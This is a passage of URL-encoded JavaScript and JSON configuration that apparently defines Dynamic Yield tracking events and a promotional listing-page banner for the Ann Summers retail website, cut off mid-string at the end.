function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%